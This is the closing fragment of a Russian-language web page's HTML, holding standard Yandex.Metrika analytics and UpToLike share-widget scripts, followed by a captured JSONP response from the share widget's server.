<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=92829996&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/92829996/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="92829996" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(92829996, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/92829996" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2027075" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769770092551618
body_size: 396
content:
cb__utl_cb_share_1769770092551618('1ea92d09c43527572b24fe052f11127b');